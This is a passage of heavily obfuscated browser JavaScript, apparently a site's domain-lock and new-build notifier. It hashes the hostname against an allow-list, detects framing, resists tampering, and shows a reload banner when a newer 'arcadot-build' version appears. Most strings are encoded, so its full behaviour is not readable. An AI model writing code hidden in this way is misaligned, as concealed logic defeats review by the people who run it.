3e,'[Z0c')+K(0x259,'keq8')+K(0x2fc,'bHj(')+K(0x40a,'RS10')+K(0x395,'C9]7')+K(0x2cd,'UO^Y')+K(0x1cd,'buIh')+K(0x2da,'RS10')+K(0x3f8,'n^oR')+K(0x400,'9u2T')+K(0x437,'Wl3#')+K(0x3fb,'t1IL')+K(0x270,'oIu%')+K(0x26c,'buIh')+K(0x3a7,'f!Gs')+K(0x123,'n^oR')+K(0x3ab,'67r#')+K(0xfd,'Lgzx')+K(0x14e,'f!Gs')+K(0x288,'67r#')+'er','lXZoD':K(0x130,'&BGT')+K(0x25e,'354j'),'hzURN':K(0x1bd,'IG@J'),'sWIoX':K(0x1e5,'IG@J')+K(0x380,'n^oR')+K(0x24a,'9u2T')+K(0x113,'Aerw')+K(0x3d5,'J12Q')+K(0x3e8,'F#kI')+K(0x289,'vLZR')+K(0x2b9,'aaYd')+K(0x1bc,'d5Cc')+K(0x105,'jUXO')+K(0x282,'Zx^o')+K(0x201,'^FtN')+K(0x426,'354j')+K(0x24f,'kP0r')+K(0x310,'kP0r')+K(0x176,'Lgzx')+K(0x1b7,'vLiC')+K(0x2c1,'&@4I')+K(0x2dd,'Aerw')+K(0x24c,'Aerw')+K(0x1f9,'UO^Y')+K(0x1b4,'eVn(')+K(0x39b,'&@4I'),'genSk':K(0x126,'YYHF')+K(0x335,'Zx^o')+'n','tRWiF':K(0x185,'Zwtf')+K(0x1ec,'f!Gs'),'vevlU':K(0x3ce,'vLZR')+K(0x2d8,'vLiC'),'GzjPh':K(0x241,'YEcN')+K(0x329,'aaYd'),'AkvJv':K(0x1aa,'idS7')+K(0x2bb,'qZcZ'),'QrwKU':K(0x38f,'oIu%')+'up','eASzB':K(0x2ab,'YEcN'),'XkbKO':K(0xf4,'d5Cc')+'wn','jGqOQ':function(l,m){return l!==m;},'tSyXz':K(0x321,'Aerw'),'PPqhq':K(0x167,'I])['),'WGGBc':function(l,m){return l&&m;},'KOFru':function(l){return l();},'IvizB':function(l,m){return l===m;},'NoGkw':K(0x206,'f!Gs'),'NuveR':K(0x2aa,'Zx^o'),'niHIy':function(l){return l();},'paIfk':function(l){return l();},'kmaku':K(0x1c2,'I])[')+K(0x326,'Wl3#')+K(0x364,'67r#')+K(0x165,'COG)')+K(0x2b8,'&BGT')+']','WPKAQ':function(l,m){return l===m;},'LUqAc':function(l,m,n){return l(m,n);},'pCesx':K(0x160,'9u2T')+K(0x3ba,'wR2h')+K(0x448,'No[g')+'e','ZOPLj':function(l,m){return l<m;},'jQhqp':K(0x10b,'No[g'),'bdXfe':K(0x399,'idS7'),'Xvnjd':function(l,m){return l>>>m;},'kprMl':K(0x1f1,'vLZR'),'iKUKf':K(0x1fc,'No[g'),'gwRen':K(0x21b,'n^oR')+K(0x21c,'67r#')+K(0x3b7,'idS7')+K(0x3df,'d5Cc')+'b3','MJABP':function(l,m){return l+m;},'PiUjF':K(0x168,'qZcZ')+K(0x43f,'idS7')+'it','VlsNq':K(0x20b,'Zwtf')+K(0x1ae,'UO^Y')+K(0x3e9,'354j'),'rEWgD':K(0x20d,'JkmI')+K(0x204,'rcsy')+'m','DBHNW':K(0x261,'vLZR')+K(0x2b5,'J12Q')+K(0x450,'C9]7')+K(0x427,'aaYd')+K(0x363,'^FtN')+K(0x38b,'f!Gs')+K(0x19a,'iEPD')+K(0xfb,'vS!L')+K(0x443,'iEPD')+K(0x2f0,'Zx^o')+K(0x1ca,'qZcZ')+K(0x37c,'wR2h')+K(0x331,'jUXO')+K(0x179,'vwoC')+K(0x43b,'eVn(')+K(0x3a1,'YEcN')+K(0x422,'Zwtf')+K(0x27e,'t1IL')+K(0x2a2,'IG@J')+K(0x35b,'bHj(')+K(0x2fa,'Zx^o')+K(0x1d5,'d5Cc')+K(0x402,'IG@J')+K(0x1e9,'kP0r')+K(0x1d1,'vLiC')+K(0x3ae,'#69)')+K(0x166,'wR2h')+K(0x264,'iEPD')+K(0x365,'vwoC')+K(0x29c,'#69)')+K(0x180,'JkmI')+K(0x265,'buIh')+K(0x2b0,'vLZR')+K(0x1dc,'Zx^o')+K(0x1f2,'i5wA')+K(0x301,'BY2m')+K(0x30c,'Wl3#')+K(0x161,'F#kI')+K(0x33b,'jUXO')+K(0x3b2,'buIh')+K(0x2bf,'f!Gs')+K(0x2e3,'eVn(')+K(0x398,'&@4I')+K(0x44d,'vLZR')+K(0x257,'YEcN')+K(0x403,'IG@J')+K(0x3fa,'IG@J')+K(0x102,'vwoC')+K(0x22f,'JkmI')+K(0x322,'No[g')+K(0x252,'oIu%')+K(0x132,'J12Q')+K(0x414,'wR2h')+K(0x397,'I])[')+K(0x3dc,'rcsy')+K(0x144,'idS7')+K(0x26e,'aaYd')+K(0x3a5,'YEcN')+K(0x314,'RS10')+K(0x267,'RS10')+K(0x290,'9u2T')+K(0x3d1,'Wl3#')+K(0x430,'354j')+K(0x224,'YYHF')+K(0x25a,'RS10')+K(0x149,'Zx^o')+K(0x1e7,'No[g')+K(0x371,'#69)')+K(0x207,'kP0r')+K(0x3c9,'JkmI')+K(0x205,'#69)')+K(0x2ed,'67r#')+K(0x280,'aaYd')+K(0x39e,'eVn(')+K(0x3a0,'jUXO')+K(0x260,'t1IL')+K(0x3be,'YYHF')+K(0x3b0,'Zwtf')+K(0x415,'354j')+K(0x1c0,'qZcZ')+K(0x2d7,'qZcZ')+K(0x312,'oIu%')+K(0x16c,'BY2m')+K(0x1e8,'#69)')+K(0x197,'UO^Y')+K(0x148,'n^oR')+K(0x344,'i5wA')+K(0x221,'C9]7')+K(0x244,'LPm2')+K(0x1a6,'&BGT')+K(0x1ad,'JkmI')+K(0x3b8,'J12Q')+K(0x2e0,'qZcZ')+K(0x124,'jUXO')+K(0x11a,'&BGT')+K(0x20c,'eVn(')+K(0x1a2,'vLZR')+K(0x151,'bHj(')+K(0x28f,'vLiC')+K(0x3a9,'vwoC')+K(0x436,'YEcN')+K(0x1b2,'BY2m')+K(0x155,'Zwtf')+K(0x22b,'f!Gs')+K(0x2ac,'J12Q')+K(0x146,'keq8')+K(0x17c,'Aerw')+K(0x272,'BY2m')+K(0x198,'aaYd')+K(0x12e,'IG@J')+K(0x240,'eVn(')+K(0x1fe,'F#kI')+K(0x2bd,'jUXO')+K(0x44b,'UO^Y')+K(0x25c,'n^oR')+K(0x405,'&BGT')+K(0x3d3,'idS7')+K(0x2cb,'iEPD')+K(0x1d0,'COG)')+K(0x1da,'vLiC')+K(0x14d,'oIu%')+K(0x404,'idS7')+K(0x2ca,'UO^Y')+K(0x1e6,'&@4I')+K(0x2ce,'vLiC')+K(0x23b,'LPm2')+K(0x323,'kP0r')+K(0x1f3,'YYHF')+K(0x247,'No[g')+K(0x277,'iEPD')+K(0x2e6,'YYHF')+K(0x1d2,'#69)')+K(0x35c,'f!Gs')+K(0x352,'rcsy')+K(0x3bf,'#69)')+K(0x21d,'354j')+K(0x2d5,'n^oR')+K(0x388,'aaYd')+K(0x309,'IG@J')+K(0x16f,'t1IL')+K(0x12c,'keq8')+K(0x173,'#69)')+K(0x2bc,'^FtN')+K(0x434,'F#kI')+K(0x311,'UO^Y')+K(0x253,'kP0r')+K(0x1e3,'kP0r')+K(0x337,'YEcN')+K(0x294,'Lgzx')+K(0x3a8,'[Z0c')+K(0x18c,'&BGT')+K(0x193,'iEPD')+K(0x2c8,'aaYd')+K(0x36f,'kP0r')+K(0x147,'JkmI')+K(0x186,'IG@J')+K(0x122,'Zwtf')+K(0x140,'YEcN')+K(0x2b2,'t1IL')+K(0x368,'qZcZ')+K(0x3d2,'67r#')+K(0x17f,'LPm2')+K(0xf5,'IG@J')+K(0x103,'YYHF')+K(0x358,'COG)')+K(0x42d,'vS!L')+K(0x386,'jUXO')+K(0x3c6,'F#kI')+K(0x19e,'idS7')+K(0x305,'YEcN')+K(0x142,'keq8')+K(0x3ea,'eVn(')+K(0x1db,'vwoC')+K(0x34b,'7N)(')+K(0x242,'67r#')+K(0x37f,'No[g')+K(0x320,'No[g')+K(0x178,'rcsy')+K(0x234,'RS10')+K(0x25f,'#69)')+K(0x1cb,'oIu%')+K(0x3eb,'vwoC')+K(0x26a,'iEPD')+K(0x382,'Wl3#')+K(0x3c1,'COG)')+K(0x3e3,'#69)')+K(0x3c3,'Zwtf')+K(0x39f,'f!Gs')+K(0x2ba,'9u2T')+K(0x2c3,'Wl3#')+K(0x32e,'eVn(')+K(0x394,'&@4I')+K(0x43c,'BY2m')+K(0x138,'iEPD')+K(0x190,'IG@J')+K(0x17e,'&BGT')+K(0x2d1,'IG@J')+K(0x3ad,'COG)')+K(0x184,'I])[')+K(0x24e,'eVn(')+(K(0x118,'I])[')+K(0x33a,'COG)')+K(0x362,'[Z0c')+K(0x31e,'vLZR')+K(0x137,'354j')+K(0x327,'No[g')+K(0x131,'oIu%')+K(0x440,'7N)(')+K(0x24d,'I])[')+K(0x42c,'IG@J')+K(0x313,'&@4I')+K(0x2f9,'YYHF')+K(0x2ae,'IG@J')+K(0x348,'&BGT')+K(0x372,'C9]7')+K(0x210,'7N)(')+K(0x2cf,'oIu%')+K(0x384,'&BGT')+K(0x237,'YEcN')+K(0x22a,'buIh')+K(0x299,'wR2h')+K(0x33d,'9u2T')+K(0x381,'RS10')+K(0x157,'LPm2')+K(0x39d,'IG@J')+K(0x212,'IG@J')+K(0x3ed,'&BGT')+K(0x22c,'vLiC')+K(0x139,'YYHF')+K(0x158,'n^oR')+K(0x332,'Wl3#')+K(0x16e,'LPm2')+K(0x42a,'No[g')+K(0x26b,'YYHF')+K(0x16a,'eVn(')+K(0x1a9,'I])[')+K(0x297,'bHj(')+K(0x43a,'&@4I')+K(0x35d,'354j')+K(0x31a,'iEPD'))},c=(function(){var Q=K,l={'aZFpO':function(n,o){var L=b3061_0d;return a[L(0x325,'idS7')](n,o);},'mUXqr':function(n,o){var M=b3061_0d;return a[M(0x27f,'No[g')](n,o);},'bMiXV':function(n,o){var N=b3061_0d;return a[N(0x396,'BY2m')](n,o);},'jlAWO':function(n){var O=b3061_0d;return a[O(0x1e4,'Wl3#')](n);},'Ptwuh':function(n,o){var P=b3061_0d;return a[P(0x2ec,'kP0r')](n,o);},'Dqepz':a[Q(0x34c,'9u2T')],'odNKc':a[Q(0x36e,'C9]7')]},m=!![];return function(n,o){var X=Q,p={'SAdna':function(r,s){var R=b3061_0d;return l[R(0x2d4,'Zwtf')](r,s);},'XsyUs':function(r,s){var S=b3061_0d;return l[S(0x28c,'idS7')](r,s);},'VrsUD':function(r,s){var T=b3061_0d;return l[T(0x315,'#69)')](r,s);},'RvIFl':function(r){var U=b3061_0d;return l[U(0x128,'oIu%')](r);},'FqpPh':function(r){var V=b3061_0d;return l[V(0x1de,'n^oR')](r);},'EZNWr':function(r,s){var W=b3061_0d;return l[W(0x3e4,'idS7')](r,s);},'DLKUN':l[X(0x1c6,'iEPD')],'CMRUE':l[X(0x37d,'vLiC')]},q=m?function(){var a3=X,r={'ymTNC':function(u,v){var Y=b3061_0d;return p[Y(0x10e,'Aerw')](u,v);},'mTtEH':function(u,v){var Z=b3061_0d;return p[Z(0xf8,'buIh')](u,v);},'yKlRm':function(u,v){var a0=b3061_0d;return p[a0(0xf9,'^FtN')](u,v);},'SCDXw':function(u){var a1=b3061_0d;return p[a1(0x2c9,'Aerw')](u);},'aDIWy':function(u){var a2=b3061_0d;return p[a2(0x163,'JkmI')](u);}};if(p[a3(0x317,'F#kI')](p[a3(0x343,'f!Gs')],p[a3(0x1ab,'C9]7')]))r[a3(0x119,'rcsy')](c,d);else{if(o){if(p[a3(0x30a,'Lgzx')](p[a3(0x1a1,'n^oR')],p[a3(0x298,'354j')])){if(r[a3(0x1b8,'t1IL')](r[a3(0x249,'t1IL')](e[a3(0x37b,'bHj(')](),f),-0x370fb*0x1+-0x1d441+0x35a4*0x2f))r[a3(0x37a,'Zx^o')](g);r[a3(0x41c,'oIu%')](f);}else{var s=o[a3(0x11d,'vLZR')](n,arguments);return o=null,s;}}}}:function(){};return m=![],q;};}()),d=location[K(0x428,'vwoC')+K(0x330,'BY2m')],f=0x1*-0xe95b8a1f+-0x367e15d2+0x1a0f63db6;for(var g=0x21*0x115+0x1*0xae2+-0x2e97*0x1;a[K(0x199,'idS7')](g,d[K(0x248,'Wl3#')+'h']);g++){a[K(0x116,'Aerw')](a[K(0x268,'354j')],a[K(0x229,'vLZR')])?(d=e,a[K(0x435,'vLiC')](f)):(f^=d[K(0x108,'BY2m')+K(0x441,'jUXO')](g),f=a[K(0x3d8,'354j')](Math[K(0x36b,'d5Cc')](f,0x8*-0x3a59ae+0x2cf89c+0x2a5d667),0x19fc+-0x1*-0x1ee2+-0x38de));}var j=![];try{if(a[K(0x209,'RS10')](a[K(0x3b6,'bHj(')],a[K(0x211,'F#kI')])){var l=a[K(0x2a9,'f!Gs')][K(0x43d,'9u2T')]('|'),m=-0x68*0x4+-0xf1c+0x10bc;while(!![]){switch(l[m++]){case'0':n[K(0x29b,'Lgzx')]=![];continue;case'1':f[K(0x409,'Aerw')][K(0x3ec,'keq8')+K(0x17b,'idS7')+'d'](n);continue;case'2':if(f[0x1039+0x416+0x2e*-0x71])n[K(0x43e,'BY2m')]=a[K(0x220,'354j')];continue;case'3':n[K(0x107,'JkmI')]=g[0x1*0x86e+-0x1*-0xefa+0xbb4*-0x2];continue;case'4':var n=e[K(0x1be,'f!Gs')+K(0x120,'vwoC')+K(0x1ff,'vS!L')](a[K(0x42b,'9u2T')]);continue;}break;}}else j=a[K(0x336,'JkmI')](window[K(0x3f3,'7N)(')],window[K(0x1ac,'vLiC')])&&a[K(0x23e,'f!Gs')](window[K(0x3ef,'C9]7')][K(0x12b,'Aerw')+K(0x1df,'kP0r')][K(0x2b6,'aaYd')+K(0x432,'C9]7')],d);}catch(l){a[K(0x360,'idS7')](a[K(0x23d,'kP0r')],a[K(0x41a,'n^oR')])?c[K(0x15e,'n^oR')+K(0x40f,'vLiC')+K(0x3f2,'Zx^o')+'r'](d,function(m){var a4=K;m[a4(0x350,'qZcZ')+a4(0x16d,'vS!L')+a4(0x3ee,'RS10')]();}):j=!![];}if(a[K(0x13b,'RS10')]([-0x6604050*0xf+0x350195c4+0xee24f47e,-0x4cd*0x2c21aa+0x2f*0xef5c1f+0x14ba70de0,-0x95ff9c1*0x1+0x12460aa3+0x29dde9e][K(0x389,'No[g')+'Of'](f),-0x3*0x412+0x1c57+0x1*-0x1021)&&!j){[[a[K(0x18d,'Aerw')],!![]]][K(0x339,'eVn(')+'ch'](function(m){var a5=K,n={'TPGkV':a[a5(0x449,'Zwtf')],'lXNps':a[a5(0x271,'&BGT')],'DkyAH':function(t,u,v){var a6=a5;return a[a6(0x2b1,'idS7')](t,u,v);},'isAMd':a[a5(0x20a,'iEPD')],'QoGxt':a[a5(0x203,'Wl3#')]};if(a[a5(0x356,'iEPD')](a[a5(0x30f,'[Z0c')],a[a5(0x3e7,'vLZR')])){var o=a[a5(0x2f4,'9u2T')][a5(0x385,'Wl3#')]('|'),p=-0x26f+-0xaa3*-0x1+-0x834;while(!![]){switch(o[p++]){case'0':var q=document[a5(0x383,'rcsy')+a5(0x442,'IG@J')+a5(0x223,'i5wA')](a[a5(0x38e,'Lgzx')]);continue;case'1':if(m[0xd3f+0x1bb4+-0x28f2])q[a5(0xf6,'67r#')]=a[a5(0x191,'wR2h')];continue;case'2':q[a5(0x236,'vwoC')]=m[-0x5ef*-0x1+-0x16e8+0x10f9];continue;case'3':q[a5(0x284,'YYHF')]=![];continue;case'4':document[a5(0x1ed,'qZcZ')][a5(0x304,'IG@J')+a5(0x254,'vS!L')+'d'](q);continue;}break;}}else g[a5(0x1c9,'9u2T')+a5(0x292,'[Z0c')]=!![],f[a5(0x2a8,'Zwtf')+a5(0xf7,'eVn(')+'t']=g?n[a5(0x2d3,'vLiC')]:n[a5(0x22d,'wR2h')],n[a5(0x11f,'Wl3#')](j,k,{'cache':n[a5(0x307,'No[g')],'credentials':n[a5(0x1d8,'vwoC')]})[a5(0x1d4,'7N)(')](function(){},function(){})[a5(0x333,'eVn(')](function(){var a7=a5;m[a7(0x2e4,'vS!L')+'d']();});}),(function(){var a9=K,m={'nRtYT':function(C,D){var a8=b3061_0d;return a[a8(0x32b,'keq8')](C,D);},'EEPJQ':a[a9(0x214,'eVn(')],'SNYKn':function(C,D){var aa=a9;return a[aa(0x376,'vS!L')](C,D);},'TYRuk':a[a9(0x444,'LPm2')],'lomQO':function(C,D){var ab=a9;return a[ab(0x1b3,'&@4I')](C,D);},'wegiG':a[a9(0x28e,'iEPD')],'cBhxG':a[a9(0x37e,'eVn(')],'dECtV':a[a9(0x27a,'IG@J')],'woysa':a[a9(0x34d,'&@4I')],'cOlbK':a[a9(0x29d,'vwoC')],'CdXBv':function(C){var ac=a9;return a[ac(0x377,'Zx^o')](C);},'zSRdT':function(C,D){var ad=a9;return a[ad(0x3db,'rcsy')](C,D);},'IVHrz':function(C,D){var ae=a9;return a[ae(0x341,'7N)(')](C,D);},'aIqEz':a[a9(0x424,'Zwtf')],'ulfZx':a[a9(0x30b,'RS10')],'laMhG':function(C){var af=a9;return a[af(0x3e2,'&@4I')](C);},'RvkKk':a[a9(0x175,'^FtN')],'SvqYk':a[a9(0x2c5,'F#kI')],'ohyXS':a[a9(0x1b9,'COG)')],'fWOUU':function(C,D){var ag=a9;return a[ag(0x1fa,'Wl3#')](C,D);},'LJfTP':function(C,D){var ah=a9;return a[ah(0x2af,'F#kI')](C,D);},'oYeBY':a[a9(0x125,'qZcZ')],'vZCyr':a[a9(0x367,'YYHF')],'WFlVJ':a[a9(0x231,'354j')],'wMwTE':a[a9(0x34e,'d5Cc')],'WZjiO':a[a9(0x1b6,'IG@J')],'HSzeO':a[a9(0x258,'jUXO')],'KprlV':a[a9(0x2c7,'[Z0c')],'QsiZW':a[a9(0x3b3,'F#kI')],'ujwre':a[a9(0x29e,'354j')],'WlKwc':a[a9(0x34a,'t1IL')],'keHwj':a[a9(0x26f,'LPm2')],'yFojO':a[a9(0x230,'wR2h')],'tgbNF':a[a9(0x334,'BY2m')],'bnXnf':a[a9(0x285,'iEPD')],'HojxW':a[a9(0x21a,'LPm2')],'bRfFs':a[a9(0x408,'kP0r')],'MJKac':a[a9(0x35e,'keq8')],'GwEos':a[a9(0x10c,'buIh')],'ouZjN':a[a9(0x3f1,'&@4I')],'yQlAW':a[a9(0x28b,'bHj(')],'ndlUU':a[a9(0x23f,'eVn(')],'mNrxi':a[a9(0x250,'F#kI')],'dkZBJ':a[a9(0x3dd,'rcsy')],'ksgWB':function(C,D){var ai=a9;return a[ai(0xf2,'LPm2')](C,D);},'ZqVaa':a[a9(0x2ea,'jUXO')],'Ytolv':a[a9(0x2b7,'Aerw')],'xtpwy':function(C,D){var aj=a9;return a[aj(0xfc,'qZcZ')](C,D);},'UkHJt':function(C,D){var ak=a9;return a[ak(0x2a0,'idS7')](C,D);},'Lulnc':function(C){var al=a9;return a[al(0x2d2,'kP0r')](C);},'eRMJj':function(C,D){var am=a9;return a[am(0x1b5,'[Z0c')](C,D);},'NJRtY':a[a9(0x303,'JkmI')],'yKYND':a[a9(0x20f,'rcsy')],'GjXGZ':function(C,D){var an=a9;return a[an(0x3ca,'i5wA')](C,D);},'eSOjQ':function(C,D){var ao=a9;return a[ao(0x373,'7N)(')](C,D);},'vuCWg':function(C){var ap=a9;return a[ap(0x2e7,'idS7')](C);}},n=a[a9(0x379,'UO^Y')](c,this,function(){var aq=a9;if(m[aq(0x171,'rcsy')](n[aq(0x3cf,'&BGT')]()[aq(0x10a,'vS!L')+aq(0x100,'I])[')]()[aq(0x2e9,'f!Gs')+'Of']('\x0a'),-(0x1*0x1163+-0x1*0x77b+-0x9e7)))return;return n[aq(0x33f,'No[g')+aq(0xf1,'oIu%')]()[aq(0x366,'vS!L')+'h'](m[aq(0x2dc,'aaYd')])[aq(0x256,'COG)')+aq(0x438,'[Z0c')]()[aq(0x3e5,'iEPD')+aq(0x1ea,'Aerw')+'r'](n)[aq(0x300,'vLZR')+'h'](m[aq(0x19b,'F#kI')]);});a[a9(0x3af,'Lgzx')](n);var o=document[a9(0x2f8,'Zx^o')+a9(0x23c,'67r#')+a9(0x353,'J12Q')](a[a9(0x1e2,'jUXO')]);if(!o||!window[a9(0x419,'vLZR')])return;var p=o[a9(0x2e8,'vLiC')+'nt'],q=location[a9(0x33e,'bHj(')][a9(0x1d9,'&@4I')]('#')[0x1ae9+0xd6*-0x7+-0x705*0x3],r=a[a9(0x378,'idS7')](document[a9(0x136,'Zwtf')+a9(0x42f,'kP0r')+a9(0x269,'RS10')][a9(0x1f8,'IG@J')],'ko'),s=null,t=null,u=Date[a9(0x14a,'C9]7')](),v=![],w=null;function x(){var ar=a9;try{return m[ar(0x40e,'[Z0c')](typeof window[ar(0x109,'rcsy')+ar(0x1c8,'vS!L')+'y'],m[ar(0x32d,'9u2T')])&&!!window[ar(0x24b,'YEcN')+ar(0x1d7,'F#kI')+'y']();}catch(C){return![];}}function y(){var at=a9,C={'bhpOI':function(D){var as=b3061_0d;return a[as(0x143,'vS!L')](D);}};if(v||document[at(0x12a,'F#kI')+'n'])return;v=!![],u=Date[at(0x3de,'I])[')](),a[at(0x31d,'Zx^o')](fetch,q,{'cache':a[at(0x1c5,'vLZR')],'credentials':a[at(0x293,'I])[')]})[at(0x1d6,'vS!L')](function(D){var au=at;return m[au(0x30d,'vLZR')](m[au(0x189,'F#kI')],m[au(0x433,'bHj(')])?![]:D['ok']?D[au(0x263,'wR2h')]():'';})[at(0x308,'RS10')](function(D){var av=at;if(m[av(0x2d6,'LPm2')](m[av(0x218,'F#kI')],m[av(0x1f0,'YYHF')])){var E=/<meta name="arcadot-build" content="(\w+)">/[av(0x452,'&@4I')](D);if(E&&m[av(0x28d,'RS10')](E[0x4*-0x6ab+-0x20ec+-0x323*-0x13],p))s=E[0x1*-0xf9d+0x79f+-0x7ff*-0x1];}else c=![],C[av(0x36c,'aaYd')](d);},function(){})[at(0x355,'67r#')](function(){var aw=at;if(m[aw(0x15c,'eVn(')](m[aw(0x3d0,'67r#')],m[aw(0x35f,'UO^Y')]))v=![],m[aw(0x222,'d5Cc')](B);else return;});}function z(C){var ax=a9;a[ax(0x1c4,'rcsy')](a[ax(0x281,'^FtN')],a[ax(0x2ef,'LPm2')])?(C[ax(0x266,'&BGT')+ax(0x28a,'bHj(')]=!![],C[ax(0x29a,'f!Gs')+ax(0x213,'d5Cc')+'t']=r?a[ax(0x451,'YYHF')]:a[ax(0x27d,'eVn(')],a[ax(0x417,'YYHF')](fetch,q,{'cache':a[ax(0x2a5,'&@4I')],'credentials':a[ax(0x3e0,'9u2T')]})[ax(0x145,'YYHF')](function(){},function(){})[ax(0x431,'&BGT')](function(){var ay=ax;location[ay(0x164,'keq8')+'d']();})):(c[ax(0x36a,'Wl3#')+'e'](),d=null);}function A(){var aA=a9,C={'EWhef':function(G){var az=b3061_0d;return m[az(0x227,'oIu%')](G);}};w=document[aA(0x3fe,'&BGT')+aA(0x188,'No[g')+aA(0x1ff,'vS!L')](m[aA(0x3e6,'J12Q')]),w[aA(0x3f5,'oIu%')+aA(0x183,'No[g')+'te'](m[aA(0x411,'J12Q')],m[aA(0x21f,'oIu%')]),w[aA(0x14b,'7N)(')][aA(0x3ac,'vwoC')+'xt']=m[aA(0x194,'Zwtf')](m[aA(0x1dd,'vwoC')](m[aA(0x19f,'Zwtf')](m[aA(0x328,'bHj(')](m[aA(0x170,'BY2m')],m[aA(0xf3,'qZcZ')]),m[aA(0x1ce,'67r#')]),m[aA(0x114,'67r#')]),m[aA(0x318,'RS10')]);var D=document[aA(0x283,'9u2T')+aA(0x11c,'t1IL')+aA(0x1e1,'vLiC')](m[aA(0x1cc,'Lgzx')]);D[aA(0x2f2,'YEcN')+aA(0x2a4,'vLZR')+'t']=r?m[aA(0x3f9,'d5Cc')]:m[aA(0x447,'Zwtf')];var E=document[aA(0x390,'IG@J')+aA(0x200,'J12Q')+aA(0x177,'aaYd')](m[aA(0xfa,'idS7')]);E[aA(0x15a,'rcsy')]=m[aA(0x406,'rcsy')],E[aA(0x295,'7N)(')+aA(0x2e5,'kP0r')+'t']=r?m[aA(0x2eb,'vS!L')]:m[aA(0x12d,'JkmI')],E[aA(0x3f0,'[Z0c')][aA(0x202,'d5Cc')+'xt']=m[aA(0x3bc,'vLiC')],E[aA(0x112,'JkmI')+'ck']=function(){var aB=aA;m[aB(0x44a,'eVn(')](z,E);};var F=document[aA(0x101,'YYHF')+aA(0x255,'LPm2')+aA(0x361,'^FtN')](m[aA(0x232,'UO^Y')]);F[aA(0x3bd,'[Z0c')]=m[aA(0x3a6,'Zx^o')],F[aA(0x324,'vS!L')+aA(0x27b,'vS!L')+'t']='×',F[aA(0x152,'i5wA')+aA(0x27c,'JkmI')+'te'](m[aA(0x3f7,'9u2T')],r?'닫기':m[aA(0x2a7,'^FtN')]),F[aA(0x1c0,'qZcZ')][aA(0x1ee,'9u2T')+'xt']=m[aA(0x346,'JkmI')],F[aA(0x3d7,'Zwtf')+'ck']=function(){var aC=aA;t=s,C[aC(0x3bb,'iEPD')](B);},w[aA(0x187,'bHj(')+aA(0x17d,'vwoC')+'d'](D),w[aA(0x3ec,'keq8')+aA(0x423,'f!Gs')+'d'](E),w[aA(0x3c2,'UO^Y')+aA(0x23a,'iEPD')+'d'](F),[m[aA(0x33c,'vLiC')],m[aA(0x20e,'LPm2')],m[aA(0x117,'YYHF')],m[aA(0x3da,'7N)(')],m[aA(0x420,'JkmI')],m[aA(0x370,'vwoC')],m[aA(0x208,'f!Gs')],m[aA(0x243,'^FtN')]][aA(0x239,'vLZR')+'ch'](function(G){var aD=aA;m[aD(0x1bf,'354j')](m[aD(0x262,'#69)')],m[aD(0x196,'idS7')])?w[aD(0x446,'Aerw')+aD(0x3d4,'&@4I')+aD(0x134,'d5Cc')+'r'](G,function(I){var aE=aD;I[aE(0x319,'UO^Y')+aE(0x18f,'&@4I')+aE(0x316,'7N)(')]();}):c[aD(0x347,'idS7')+aD(0x407,'t1IL')+aD(0x316,'7N)(')]();}),document[aA(0x235,'#69)')][aA(0x410,'YYHF')+aA(0x2fe,'d5Cc')+'d'](w);}function B(){var aG=a9,C={'CvxXX':function(F,G){var aF=b3061_0d;return m[aF(0x44c,'Zwtf')](F,G);}};if(m[aG(0x169,'BY2m')](m[aG(0x2ad,'vLZR')],m[aG(0x3a2,'rcsy')])){var F=/<meta name="arcadot-build" content="(\w+)">/[aG(0x215,'f!Gs')](d);if(F&&RePcei[aG(0x345,'bHj(')](F[-0x122f+0xbf9+0x637],e))f=F[-0x25af+0x4c*0x3e+0x1*0x1348];}else{var D=s&&m[aG(0x174,'buIh')](s,t)&&!m[aG(0x421,'I])[')](x);if(m[aG(0x121,'IG@J')](D,!w))m[aG(0x425,'d5Cc')](A);else m[aG(0x2c2,'9u2T')](!D,w)&&(w[aG(0x279,'9u2T')+'e'](),w=null);}}a[a9(0x2f6,'7N)(')](setTimeout,y,0x21e9+0x2*-0x19b+-0xf13),a[a9(0x195,'i5wA')](setInterval,function(){var aH=a9;if(a[aH(0x13f,'vS!L')](a[aH(0x251,'&BGT')](Date[aH(0x3d9,'Zx^o')](),u),0x674ee+-0x59*0x12a9+0x49bb3))a[aH(0x349,'rcsy')](y);a[aH(0x3d6,'Wl3#')](B);},-0x1*0xa55+-0x1*-0x1e2e+0x35*-0x4d),document[a9(0x2db,'vLiC')+a9(0x1cf,'Lgzx')+a9(0x133,'vwoC')+'r'](a[a9(0x21e,'eVn(')],function(){var aI=a9;if(m[aI(0x1ef,'Zwtf')](m[aI(0x156,'#69)')],m[aI(0x2ee,'d5Cc')]))c[aI(0x413,'67r#')+'d']();else{if(!document[aI(0x32f,'rcsy')+'n']&&m[aI(0x454,'keq8')](m[aI(0x15b,'d5Cc')](Date[aI(0x1bb,'354j')](),u),-0x16c*0xe+0xdad7+-0x51bf))m[aI(0x1f7,'Wl3#')](y);}});}());return;}document[K(0x3b4,'i5wA')]=a[K(0x226,'wR2h')](a[K(0x104,'t1IL')](a[K(0x3f6,'vS!L')],a[K(0x40c,'RS10')]),a[K(0x135,'jUXO')]),document[K(0x338,'buIh')][K(0x159,'rcsy')+K(0x2c6,'rcsy')]=a[K(0x3c4,'Wl3#')];}()));function b3061_0d(a,b){a=a-(-0x117c+0xd1*-0x15+0x1*0x2391);var c=b3061_0c();var d=c[a];if(b3061_0d['UWQxDE']===undefined){var e=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var l='',m='',n=l+e,o=(''+function(){return 0x33b+-0x2*-0x7a5+-0x1af*0xb;})['indexOf']('\x0a')!==-(0x1e28+-0x7*0x351+-0x30*0x25);for(var p=0x609*0x5+-0x13a+-0x1*0x1cf3,q,r,s=0x702+0x13*0x76+-0xfc4;r=i['charAt'](s++);~r&&(q=p%(0xa4a+0x221*-0x5+0x13*0x5)?q*(-0x1*-0x223+0x1a78+-0x1c5b)+r:r,p++%(0x2653+0xa4f+0x1*-0x309e))?l+=o||n['charCodeAt'](s+(-0x1d32+0x25*0x8b+0x925))-(0xdd9+0x109d+-0x79b*0x4)!==0x142*-0x7+-0x1*0x239b+-0x1*-0x2c69?String['fromCharCode'](0x4ee*0x2+0x1*-0x1a0b+0x112e*0x1&q>>(-(-0xf40+-0x4*0x77+-0x7*-0x272)*p&-0x265a+-0x101*0xf+0x356f)):p:0x24ec+-0xc08+0x76*-0x36){r=j['indexOf'](r);}for(var 